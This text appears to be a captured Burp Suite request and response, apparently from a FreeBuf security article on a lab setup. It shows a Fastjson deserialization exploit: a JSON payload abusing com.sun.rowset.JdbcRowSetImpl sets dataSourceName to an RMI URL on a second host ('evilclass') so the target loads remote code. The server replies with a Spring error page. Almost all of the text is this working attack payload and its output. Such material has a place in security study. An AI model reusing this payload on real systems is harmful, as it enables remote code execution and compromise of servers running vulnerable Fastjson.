 Send
取消
目标: http://192.168.112.141:8090
请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.112.141:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 143
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.112.146:9999/evilclass",
17 "autoCommit":true
18 }
19 }
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 328
5 Date: Fri, 02 Jul 2021 10:35:45 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
</p>
<div id='created'>
Fri Jul 02 10:35:45 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
FREEBUF